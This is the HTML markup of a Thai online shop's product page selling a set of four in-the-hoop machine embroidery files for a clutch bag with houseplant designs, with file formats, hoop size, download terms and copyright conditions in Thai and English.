							<select id="%e0%b9%81%e0%b8%9a%e0%b8%9a%e0%b8%94%e0%b8%b5%e0%b9%84%e0%b8%8b%e0%b8%99%e0%b9%8c" class="" name="attribute_%e0%b9%81%e0%b8%9a%e0%b8%9a%e0%b8%94%e0%b8%b5%e0%b9%84%e0%b8%8b%e0%b8%99%e0%b9%8c" data-attribute_name="attribute_%e0%b9%81%e0%b8%9a%e0%b8%9a%e0%b8%94%e0%b8%b5%e0%b9%84%e0%b8%8b%e0%b8%99%e0%b9%8c"><option value="">เลือก</option><option value="All Designs" >All Designs</option><option value="01 - Varigated Snake Plant" >01 - Varigated Snake Plant</option><option value="02 - Devil’s Ivy" >02 - Devil’s Ivy</option><option value="03 - Cactaceae" >03 - Cactaceae</option><option value="04 - Stephania Erect" >04 - Stephania Erect</option></select><a class="reset_variations" href="#" aria-label="Clear options">ล้างค่า</a>						</td>
					</tr>
							</tbody>
		</table>
		<div class="reset_variations_alert screen-reader-text" role="alert" aria-live="polite" aria-relevant="all"></div>
		
		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
	<div class="quantity">
		<label class="screen-reader-text" for="quantity_696d2218c4fb2">จำนวน AutoSewing Clutch : Garden Tree Set ( 4 Designs ) ชิ้น</label>
	<input
		type="number"
				id="quantity_696d2218c4fb2"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

	<button type="submit" class="single_add_to_cart_button button alt">หยิบใส่ตะกร้า</button>

	
	<input type="hidden" name="add-to-cart" value="747430" />
	<input type="hidden" name="product_id" value="747430" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
	
	</form>

<div class="product_meta">

	
	
		<span class="sku_wrapper">รหัสสินค้า: <span class="sku">SET-0116261500GTP</span></span>

	
	<span class="posted_in">หมวดหมู่: <a href="https://pinnshop.com/product-category/digital-products/" rel="tag">Digital Products</a>, <a href="https://pinnshop.com/product-category/digital-products/digital-embroidery-files/" rel="tag">ลายปัก (Embroidery Files)</a>, <a href="https://pinnshop.com/product-category/digital-products/digital-embroidery-files/digital-autosewing-embroidery-files/" rel="tag">ลายปัก AutoSewing (In Hoop Embroidery Files)</a>, <a href="https://pinnshop.com/product-category/%e0%b9%84%e0%b8%a1%e0%b9%88%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%8a%e0%b8%b3%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99%e0%b8%9b%e0%b8%a5%e0%b8%b2%e0%b8%a2%e0%b8%97%e0%b8%b2%e0%b8%87/" rel="tag">ไม่รับชำระเงินปลายทาง</a></span>
	<span class="tagged_as">ป้ายกำกับ: <a href="https://pinnshop.com/product-tag/autosewing/" rel="tag">autosewing</a>, <a href="https://pinnshop.com/product-tag/bundle-files/" rel="tag">bundle files</a>, <a href="https://pinnshop.com/product-tag/embroidery-files/" rel="tag">embroidery files</a>, <a href="https://pinnshop.com/product-tag/in-the-hoop/" rel="tag">in the hoop</a>, <a href="https://pinnshop.com/product-tag/instruction-clip-available/" rel="tag">instruction clip available</a></span>
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						คำอธิบาย					</a>
				</li>
							<li role="presentation" class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						ข้อมูลเพิ่มเติม					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>คำอธิบาย</h2>

		<div data-elementor-type="product-post" data-elementor-id="747430" class="elementor elementor-747430" data-elementor-post-type="product">
				<div class="elementor-element elementor-element-1865e07 e-flex e-con-boxed e-con e-parent" data-id="1865e07" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-4c54d44 elementor-widget elementor-widget-heading" data-id="4c54d44" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">AutoSewing Clutch : Garden Tree Set</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-11a5f88 elementor-widget elementor-widget-heading" data-id="11a5f88" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">( 4 Designs)</h3>				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-442a498 e-flex e-con-boxed e-con e-parent" data-id="442a498" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-f7c3587 elementor-widget elementor-widget-video" data-id="f7c3587" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/www.youtube.com\/watch?v=B6DuuBTkRlk&quot;,&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
							<div class="elementor-wrapper elementor-open-inline">
			<div class="elementor-video"></div>		</div>
						</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-287b3d8 e-flex e-con-boxed e-con e-parent" data-id="287b3d8" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-808eaf6 e-con-full e-flex e-con e-child" data-id="808eaf6" data-element_type="container">
				<div class="elementor-element elementor-element-e96ba68 elementor-widget elementor-widget-heading" data-id="e96ba68" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">ไฟล์ลายปัก</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-0a7be4c elementor-widget elementor-widget-text-editor" data-id="0a7be4c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>ไฟล์ลายปักแบบ AutoSewing สำหรับกระเป๋าซอง<br />เซ็ต Clutch : Garden Tree Set <br />ในเซ็ต มีจำนวน 4 แบบดีไซน์</p>								</div>
				</div>
				<div class="elementor-element elementor-element-71c7052 elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="71c7052" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>แต่ละแบบดีไซน์ ประกอบด้วย&#8230;<br />✦ ไฟล์ PDF รายละเอียดลายปัก และสีไหม<br />✦ ไฟล์ลายปักกระเป๋าซอง แบบดีไซน์นั้นๆ 3 Formats<br />คือ .dst .exp และ .pes</p><p>สำหรับสะดึงขนาด<br />✦ 16 x 26 cm.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-af2c1ba elementor-widget-divider--view-line_icon elementor-view-default elementor-widget-divider--element-align-center elementor-widget elementor-widget-divider" data-id="af2c1ba" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
							<div class="elementor-icon elementor-divider__element">
					<i aria-hidden="true" class="fas fa-star"></i></div>
						</span>
		</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-63c4377 e-con-full e-flex e-con e-child" data-id="63c4377" data-element_type="container">
				<div class="elementor-element elementor-element-8175a29 elementor-widget elementor-widget-heading" data-id="8175a29" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Embroidery Files</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-07914ff elementor-widget elementor-widget-text-editor" data-id="07914ff" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>AutoSewing or In-the-Hoop Embroidery files set <br />for Clutch : Garden Tree Set<br />( 4 Designs )</p>								</div>
				</div>
				<div class="elementor-element elementor-element-ced4d47 elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="ced4d47" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Each design includes&#8230;<br />✦ PDF file contain information of files and threads color.<br />✦ Embroidery files of that design in 3 formats<br />(.dst .exp and .pes)</p><p>Suitable for hoops size :<br />✦ 16 x 26 cm.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-3aa0dfe elementor-widget-divider--view-line_icon elementor-view-default elementor-widget-divider--element-align-center elementor-widget elementor-widget-divider" data-id="3aa0dfe" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
							<div class="elementor-icon elementor-divider__element">
					<i aria-hidden="true" class="fas fa-star"></i></div>
						</span>
		</div>
						</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-2988fd1 e-flex e-con-boxed e-con e-parent" data-id="2988fd1" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-1086ab0 e-con-full e-flex e-con e-child" data-id="1086ab0" data-element_type="container">
				<div class="elementor-element elementor-element-c798e8c elementor-widget elementor-widget-image" data-id="c798e8c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="1024" height="768" src="https://pinnshop.com/wp-content/uploads/2024/04/autosewing_purse_garden01-1024x768.jpeg" class="attachment-large size-large wp-image-747300" alt="" srcset="https://pinnshop.com/wp-content/uploads/2024/04/autosewing_purse_garden01-1024x768.jpeg 1024w, https://pinnshop.com/wp-content/uploads/2024/04/autosewing_purse_garden01-300x225.jpeg 300w, https://pinnshop.com/wp-content/uploads/2024/04/autosewing_purse_garden01-768x576.jpeg 768w, https://pinnshop.com/wp-content/uploads/2024/04/autosewing_purse_garden01-1536x1152.jpeg 1536w, https://pinnshop.com/wp-content/uploads/2024/04/autosewing_purse_garden01-2048x1536.jpeg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" />															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-9b8b684 e-con-full e-flex e-con e-child" data-id="9b8b684" data-element_type="container">
				<div class="elementor-element elementor-element-41930dc elementor-widget elementor-widget-image" data-id="41930dc" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="1024" height="1024" src="https://pinnshop.com/wp-content/uploads/2024/04/autosewing_purse_garden02-1024x1024.jpeg" class="attachment-large size-large wp-image-747301" alt="" srcset="https://pinnshop.com/wp-content/uploads/2024/04/autosewing_purse_garden02-1024x1024.jpeg 1024w, https://pinnshop.com/wp-content/uploads/2024/04/autosewing_purse_garden02-300x300.jpeg 300w, https://pinnshop.com/wp-content/uploads/2024/04/autosewing_purse_garden02-150x150.jpeg 150w, https://pinnshop.com/wp-content/uploads/2024/04/autosewing_purse_garden02-768x768.jpeg 768w, https://pinnshop.com/wp-content/uploads/2024/04/autosewing_purse_garden02-1536x1536.jpeg 1536w, https://pinnshop.com/wp-content/uploads/2024/04/autosewing_purse_garden02-2048x2048.jpeg 2048w, https://pinnshop.com/wp-content/uploads/2024/04/autosewing_purse_garden02-465x465.jpeg 465w, https://pinnshop.com/wp-content/uploads/2024/04/autosewing_purse_garden02-100x100.jpeg 100w, https://pinnshop.com/wp-content/uploads/2024/04/autosewing_purse_garden02-32x32.jpeg 32w, https://pinnshop.com/wp-content/uploads/2024/04/autosewing_purse_garden02-930x930.jpeg 930w, https://pinnshop.com/wp-content/uploads/2024/04/autosewing_purse_garden02-154x154.jpeg 154w, https://pinnshop.com/wp-content/uploads/2024/04/autosewing_purse_garden02-77x77.jpeg 77w" sizes="(max-width: 1024px) 100vw, 1024px" />															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-7e53eb9 e-con-full e-flex e-con e-child" data-id="7e53eb9" data-element_type="container">
				<div class="elementor-element elementor-element-06566b6 elementor-widget elementor-widget-image" data-id="06566b6" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="1024" height="1024" src="https://pinnshop.com/wp-content/uploads/2024/04/autosewing_purse_garden04-1024x1024.jpeg" class="attachment-large size-large wp-image-747303" alt="" srcset="https://pinnshop.com/wp-content/uploads/2024/04/autosewing_purse_garden04-1024x1024.jpeg 1024w, https://pinnshop.com/wp-content/uploads/2024/04/autosewing_purse_garden04-300x300.jpeg 300w, https://pinnshop.com/wp-content/uploads/2024/04/autosewing_purse_garden04-150x150.jpeg 150w, https://pinnshop.com/wp-content/uploads/2024/04/autosewing_purse_garden04-768x768.jpeg 768w, https://pinnshop.com/wp-content/uploads/2024/04/autosewing_purse_garden04-1536x1536.jpeg 1536w, https://pinnshop.com/wp-content/uploads/2024/04/autosewing_purse_garden04-2048x2048.jpeg 2048w, https://pinnshop.com/wp-content/uploads/2024/04/autosewing_purse_garden04-465x465.jpeg 465w, https://pinnshop.com/wp-content/uploads/2024/04/autosewing_purse_garden04-100x100.jpeg 100w, https://pinnshop.com/wp-content/uploads/2024/04/autosewing_purse_garden04-32x32.jpeg 32w, https://pinnshop.com/wp-content/uploads/2024/04/autosewing_purse_garden04-930x930.jpeg 930w, https://pinnshop.com/wp-content/uploads/2024/04/autosewing_purse_garden04-154x154.jpeg 154w, https://pinnshop.com/wp-content/uploads/2024/04/autosewing_purse_garden04-77x77.jpeg 77w" sizes="(max-width: 1024px) 100vw, 1024px" />															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-5724876 e-con-full e-flex e-con e-child" data-id="5724876" data-element_type="container">
				<div class="elementor-element elementor-element-652e9fd elementor-widget elementor-widget-image" data-id="652e9fd" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="1024" height="1024" src="https://pinnshop.com/wp-content/uploads/2024/04/autosewing_purse_garden05-1024x1024.jpeg" class="attachment-large size-large wp-image-747304" alt="" srcset="https://pinnshop.com/wp-content/uploads/2024/04/autosewing_purse_garden05-1024x1024.jpeg 1024w, https://pinnshop.com/wp-content/uploads/2024/04/autosewing_purse_garden05-300x300.jpeg 300w, https://pinnshop.com/wp-content/uploads/2024/04/autosewing_purse_garden05-150x150.jpeg 150w, https://pinnshop.com/wp-content/uploads/2024/04/autosewing_purse_garden05-768x768.jpeg 768w, https://pinnshop.com/wp-content/uploads/2024/04/autosewing_purse_garden05-1536x1536.jpeg 1536w, https://pinnshop.com/wp-content/uploads/2024/04/autosewing_purse_garden05-2048x2048.jpeg 2048w, https://pinnshop.com/wp-content/uploads/2024/04/autosewing_purse_garden05-465x465.jpeg 465w, https://pinnshop.com/wp-content/uploads/2024/04/autosewing_purse_garden05-100x100.jpeg 100w, https://pinnshop.com/wp-content/uploads/2024/04/autosewing_purse_garden05-32x32.jpeg 32w, https://pinnshop.com/wp-content/uploads/2024/04/autosewing_purse_garden05-930x930.jpeg 930w, https://pinnshop.com/wp-content/uploads/2024/04/autosewing_purse_garden05-154x154.jpeg 154w, https://pinnshop.com/wp-content/uploads/2024/04/autosewing_purse_garden05-77x77.jpeg 77w" sizes="(max-width: 1024px) 100vw, 1024px" />															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-c74a2dd e-con-full e-flex e-con e-child" data-id="c74a2dd" data-element_type="container">
				<div class="elementor-element elementor-element-fe0cc22 elementor-widget elementor-widget-image" data-id="fe0cc22" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="1024" height="1024" src="https://pinnshop.com/wp-content/uploads/2024/04/autosewing_purse_garden03-1024x1024.jpeg" class="attachment-large size-large wp-image-747302" alt="" srcset="https://pinnshop.com/wp-content/uploads/2024/04/autosewing_purse_garden03-1024x1024.jpeg 1024w, https://pinnshop.com/wp-content/uploads/2024/04/autosewing_purse_garden03-300x300.jpeg 300w, https://pinnshop.com/wp-content/uploads/2024/04/autosewing_purse_garden03-150x150.jpeg 150w, https://pinnshop.com/wp-content/uploads/2024/04/autosewing_purse_garden03-768x768.jpeg 768w, https://pinnshop.com/wp-content/uploads/2024/04/autosewing_purse_garden03-1536x1536.jpeg 1536w, https://pinnshop.com/wp-content/uploads/2024/04/autosewing_purse_garden03-2048x2048.jpeg 2048w, https://pinnshop.com/wp-content/uploads/2024/04/autosewing_purse_garden03-465x465.jpeg 465w, https://pinnshop.com/wp-content/uploads/2024/04/autosewing_purse_garden03-100x100.jpeg 100w, https://pinnshop.com/wp-content/uploads/2024/04/autosewing_purse_garden03-32x32.jpeg 32w, https://pinnshop.com/wp-content/uploads/2024/04/autosewing_purse_garden03-930x930.jpeg 930w, https://pinnshop.com/wp-content/uploads/2024/04/autosewing_purse_garden03-154x154.jpeg 154w, https://pinnshop.com/wp-content/uploads/2024/04/autosewing_purse_garden03-77x77.jpeg 77w" sizes="(max-width: 1024px) 100vw, 1024px" />															</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-5f500c2 e-flex e-con-boxed e-con e-parent" data-id="5f500c2" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-9e3b7d3 elementor-widget-divider--view-line_icon elementor-view-default elementor-widget-divider--element-align-center elementor-widget elementor-widget-divider" data-id="9e3b7d3" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
							<div class="elementor-icon elementor-divider__element">
					<i aria-hidden="true" class="fas fa-star"></i></div>
						</span>
		</div>
						</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-3d131e1 e-flex e-con-boxed e-con e-parent" data-id="3d131e1" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-ae45e87 e-con-full e-flex e-con e-child" data-id="ae45e87" data-element_type="container">
				<div class="elementor-element elementor-element-9fba7e1 elementor-widget elementor-widget-text-editor" data-id="9fba7e1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>หมายเหตุ : สินค้า ลายปัก (Embroidery Files) เป็น Digital Product <br />สำหรับปัก ผ่านจักรปักคอมพิวเตอร์</p>								</div>
				</div>
				<div class="elementor-element elementor-element-86fc036 elementor-widget elementor-widget-text-editor" data-id="86fc036" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p class="p1">สามารถดาวน์โหลดได้ทันที หลังจากการชำระเงินได้รับการยืนยันเสร็จสิ้น</p><p class="p1">โดยดาวน์โหลดได้จาก<span class="s1"> Link Download </span>ที่จะส่งไปในอีเมล์ตามออเดอร์<span class="s1"><br /></span>หรือจะล็อกอินด้วยบัญชีที่ใช้ซื้อสินค้า ในเว็บ<span class="s1"> <a href="http://PinnShop.com"><span class="s2">PinnShop.com</span></a> </span>ก็ได้</p><p class="p1">ไฟล์ที่ได้จากจากดาวน์โหลด จะเป็นไฟล์<span class="s1"> .zip</span></p>								</div>
				</div>
				<div class="elementor-element elementor-element-6bd900e elementor-widget elementor-widget-text-editor" data-id="6bd900e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p class="p1">สินค้า<span class="s1"> Digital Product </span>เมื่อซื้อแล้ว ไม่รับคืน <br />และไม่สามารถเปลี่ยนเป็นสินค้าอื่นได้</p><p class="p1">ไฟล์ และดีไซน์ทุกแบบเป็นลิขสิทธิ์ของ<span class="s1"> PINN SHOP<span class="Apple-converted-space"> </span></span></p><p class="p1">สามารถนำไปทำชิ้นงานสำเร็จ เพื่อใช้ส่วนตัว เป็นของขวัญ หรือจำหน่ายได้</p><p class="p1">ไฟล์ทุกไฟล์ ไม่อนุญาตให้นำไปแจกจ่ายซื้อขาย และไม่อนุญาตให้เปลี่ยนแปลงแก้ไข</p>								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-6d52690 e-con-full e-flex e-con e-child" data-id="6d52690" data-element_type="container">
				<div class="elementor-element elementor-element-24c0e44 elementor-widget elementor-widget-text-editor" data-id="24c0e44" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p class="p1">Please note: This is a manually digitized machine embroidery design that needs to be stitched out on an embroidery machine.<span class="Apple-converted-space"> </span></p>								</div>
				</div>
				<div class="elementor-element elementor-element-327046f elementor-widget elementor-widget-text-editor" data-id="327046f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p class="p1">You can download this item instantly once payment is confirmed.</p><p class="p1">The download links in the form of a zipped folder will be emailed to you.<br />Purchased downloads can also be accessed in your website account. <br />Click on My Account – Orders – then the download button next to the item purchased.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-bf7af95 elementor-widget elementor-widget-text-editor" data-id="bf7af95" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p class="p1">Due to the electronic nature of these files there will be no refunds.</p><p class="p1">All of our designs are copyright protected by “PINN SHOP” and may not be distributed, altered or unaltered in any way. <br />The design and graphic files themselves, or any part thereof, cannot be sold, duplicated or shared for commercial purpose.</p><p class="p1">You may use our Embroidery Design to make finished items for personal use, gifts and finished products you sell.</p>								</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-16a2121 e-flex e-con-boxed e-con e-parent" data-id="16a2121" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-c86bd2f elementor-widget elementor-widget-heading" data-id="c86bd2f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Copyright (R) 2019, Art &amp; Technology Co.,Ltd., Thailand</h4>				</div>
				</div>
					</div>
				</div>
				</div>
					</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>ข้อมูลเพิ่มเติม</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_%e0%b9%81%e0%b8%9a%e0%b8%9a%e0%b8%94%e0%b8%b5%e0%b9%84%e0%b8%8b%e0%b8%99%e0%b9%8c">
			<th class="woocommerce-product-attributes-item__label" scope="row">แบบดีไซน์</th>
			<td class="woocommerce-product-attributes-item__value"><p>All Designs, 01 &#8211; Varigated Snake Plant, 02 &#8211; Devil’s Ivy, 03 &#8211; Cactaceae, 04 &#8211; Stephania Erect</p>
</td>
		</tr>
	</table>
			</div>
		
			</div>


	<section class="related products wt-related-products" style="opacity: 0; transition: opacity 0.2s ease;">

        <h2 class='wt-crp-heading'>Related Products </h2>	                        <div class="carousel-wrap">
	                        	
	                            <ul class="owl-carousel owl-theme products"><li class="entry content-bg loop-entry product type-product post-767034 status-publish instock product_cat-digital-products product_cat-digital-embroidery-files product_cat-digital-autosewing-embroidery-files product_cat-1333 product_tag-autosewing product_tag-bundle-files product_tag-embroidery-files product_tag-in-the-hoop product_tag-instruction-clip-available has-post-thumbnail sale downloadable virtual purchasable product-type-simple">
	<a href="https://pinnshop.com/product/%e0%b9%84%e0%b8%9f%e0%b8%a5%e0%b9%8c%e0%b8%a5%e0%b8%b2%e0%b8%a2%e0%b8%9b%e0%b8%b1%e0%b8%81-%e0%b9%81%e0%b8%97%e0%b9%87%e0%b8%81%e0%b8%aa%e0%b8%ad%e0%b8%94%e0%b8%aa%e0%b8%b2%e0%b8%a2%e0%b8%81%e0%b8%a3/" class="woocommerce-loop-image-link woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">ลดราคา!</span>
	<img width="300" height="300" src="https://pinnshop.com/wp-content/uploads/2025/04/Backpack-Strap-01-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ไฟล์ลายปัก แท็กสอดสายกระเป๋าเป้ 50 แบบ 50 Backpack Strap Label EMB Files" decoding="async" srcset="https://pinnshop.com/wp-content/uploads/2025/04/Backpack-Strap-01-300x300.png 300w, https://pinnshop.com/wp-content/uploads/2025/04/Backpack-Strap-01-1024x1024.png 1024w, https://pinnshop.com/wp-content/uploads/2025/04/Backpack-Strap-01-150x150.png 150w, https://pinnshop.com/wp-content/uploads/2025/04/Backpack-Strap-01-768x768.png 768w, https://pinnshop.com/wp-content/uploads/2025/04/Backpack-Strap-01-465x465.png 465w, https://pinnshop.com/wp-content/uploads/2025/04/Backpack-Strap-01-100x100.png 100w, https://pinnshop.com/wp-content/uploads/2025/04/Backpack-Strap-01-32x32.png 32w, https://pinnshop.com/wp-content/uploads/2025/04/Backpack-Strap-01-930x930.png 930w, https://pinnshop.com/wp-content/uploads/2025/04/Backpack-Strap-01-154x154.png 154w, https://pinnshop.com/wp-content/uploads/2025/04/Backpack-Strap-01-77x77.png 77w, https://pinnshop.com/wp-content/uploads/2025/04/Backpack-Strap-01.png 1200w" sizes="(max-width: 300px) 100vw, 300px" /></a><div class="product-details content-bg entry-content-wrap"><h2 class="woocommerce-loop-product__title"><a href="https://pinnshop.com/product/%e0%b9%84%e0%b8%9f%e0%b8%a5%e0%b9%8c%e0%b8%a5%e0%b8%b2%e0%b8%a2%e0%b8%9b%e0%b8%b1%e0%b8%81-%e0%b9%81%e0%b8%97%e0%b9%87%e0%b8%81%e0%b8%aa%e0%b8%ad%e0%b8%94%e0%b8%aa%e0%b8%b2%e0%b8%a2%e0%b8%81%e0%b8%a3/" class="woocommerce-LoopProduct-link-title woocommerce-loop-product__title_ink">ไฟล์ลายปัก แท็กสอดสายกระเป๋าเป้ 50 แบบ 50 Backpack Strap Label EMB Files</a></h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>1,590.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#3647;1,590.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>399.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#3647;399.00.</span></span>
<div class="product-action-wrap"><a href="/product/autosewing-clutch-garden-tree-set-4-designs/?add-to-cart=767034" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_767034" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="767034" data-product_sku="50 Backpack Strap Label EMB Files" aria-label="Add to cart: &ldquo;ไฟล์ลายปัก แท็กสอดสายกระเป๋าเป้ 50 แบบ 50 Backpack Strap Label EMB Files&rdquo;" rel="nofollow" data-success_message="&ldquo;ไฟล์ลายปัก แท็กสอดสายกระเป๋าเป้ 50 แบบ 50 Backpack Strap Label EMB Files&rdquo; has been added to your cart" role="button">หยิบใส่ตะกร้า</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_767034" class="screen-reader-text">
			</span>
</div></div></li>
<li class="entry content-bg loop-entry product type-product post-754812 status-publish instock product_cat-digital-products product_cat-digital-embroidery-files product_cat-digital-autosewing-embroidery-files product_cat-1333 product_tag-autosewing product_tag-bundle-files product_tag-embroidery-files product_tag-in-the-hoop product_tag-instruction-clip-available has-post-thumbnail sale shipping-taxable purchasable product-type-variable">
	<a href="https://pinnshop.com/product/autosewing-key-holder-christmas-crews-set-5-designs/" class="woocommerce-loop-image-link woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">ลดราคา!</span>
	<img width="300" height="300" src="https://pinnshop.com/wp-content/uploads/2024/08/IH01-A05-01-00-A-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="AutoSewing Key Holder : Christmas Crews Set ( 5 Designs )" decoding="async" srcset="https://pinnshop.com/wp-content/uploads/2024/08/IH01-A05-01-00-A-300x300.jpg 300w, https://pinnshop.com/wp-content/uploads/2024/08/IH01-A05-01-00-A-150x150.jpg 150w, https://pinnshop.com/wp-content/uploads/2024/08/IH01-A05-01-00-A-768x768.jpg 768w, https://pinnshop.com/wp-content/uploads/2024/08/IH01-A05-01-00-A-465x465.jpg 465w, https://pinnshop.com/wp-content/uploads/2024/08/IH01-A05-01-00-A-100x100.jpg 100w, https://pinnshop.com/wp-content/uploads/2024/08/IH01-A05-01-00-A-32x32.jpg 32w, https://pinnshop.com/wp-content/uploads/2024/08/IH01-A05-01-00-A-930x930.jpg 930w, https://pinnshop.com/wp-content/uploads/2024/08/IH01-A05-01-00-A-154x154.jpg 154w, https://pinnshop.com/wp-content/uploads/2024/08/IH01-A05-01-00-A-77x77.jpg 77w, https://pinnshop.com/wp-content/uploads/2024/08/IH01-A05-01-00-A.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></a><div class="product-details content-bg entry-content-wrap"><h2 class="woocommerce-loop-product__title"><a href="https://pinnshop.com/product/autosewing-key-holder-christmas-crews-set-5-designs/" class="woocommerce-LoopProduct-link-title woocommerce-loop-product__title_ink">AutoSewing Key Holder : Christmas Crews Set ( 5 Designs )</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>45.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>320.00</bdi></span><span class="screen-reader-text">Price range: &#3647;45.00 through &#3647;320.00</span></span>
